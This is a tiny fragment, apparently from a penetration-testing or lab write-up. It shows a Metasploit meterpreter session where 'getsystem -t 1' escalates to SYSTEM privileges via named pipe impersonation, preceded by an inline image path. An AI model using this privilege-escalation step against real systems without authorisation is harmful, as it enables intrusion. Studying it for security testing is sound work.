 meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >